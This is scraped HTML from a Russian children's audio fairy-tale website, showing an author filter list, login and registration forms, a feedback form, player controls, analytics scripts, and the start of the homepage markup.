Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769014396"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146893
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" 